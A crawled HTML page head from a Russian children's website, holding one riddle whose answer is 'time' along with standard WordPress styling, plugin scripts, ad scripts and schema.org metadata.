

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html
body_size: 23309
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Ответ.</title>
	<meta name="description" content="ЗАГАДКИ ДЛЯ ДЕТЕЙ Без ног и без крыльев оно, но быстро летит, не догонишь его. Ответ. Время. Вопросы на логику ВСЕ ЗАГАДКИ Оглавление МУЛЬТИКИ ЗАГАДКИ" />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ответ." />
	<meta property="og:description" content="ЗАГАДКИ ДЛЯ ДЕТЕЙ Без ног и без крыльев оно, но быстро летит, не догонишь его. Ответ. Время. Вопросы на логику ВСЕ ЗАГАДКИ Оглавление МУЛЬТИКИ ЗАГАДКИ" />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-04-05T11:54:53+00:00" />
	<meta property="article:modified_time" content="2020-06-28T06:58:52+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/f22311761535d1c8c249462734e02eae.jpg" />
	<meta property="og:image:width" content="338" />
	<meta property="og:image:height" content="391" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/452" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fzagadki-voprosy-otvet-ah.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fzagadki-voprosy-otvet-ah.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/f22311761535d1c8c249462734e02eae.jpg" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/zagadki","name":"Загадки"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html","name":"Ответ."}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html#Article","url":"https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html","headline":"Ответ.","description":"ЗАГАДКИ ДЛЯ ДЕТЕЙ Без ног и без крыльев оно, но быстро летит, не догонишь его. Ответ. Время. Вопросы на логику ВСЕ ЗАГАДКИ Оглавление МУЛЬТИКИ ЗАГАДКИ СКАЗКИ ЮМОР ПОСЛОВИЦЫ СКОРОГОВОРКИ","articleBody":"ЗАГАДКИ ДЛЯ ДЕТЕЙ                                                                              Без ног и без крыльев оно,  но быстро летит,  не догонишь его.          Ответ.               Время.                                         Вопросы на логику                                ВСЕ ЗАГАДКИ   Оглавление                                                МУЛЬТИКИ                  ЗАГАДКИ          СКАЗКИ        ЮМОР         ПОСЛОВИЦЫ          СКОРОГОВОРКИ","keywords":"","datePublished":"2020-04-05T14:54:53+03:00","dateModified":"2020-06-28T09:58:52+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/f22311761535d1c8c249462734e02eae.jpg","width":"338","height":"391"}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
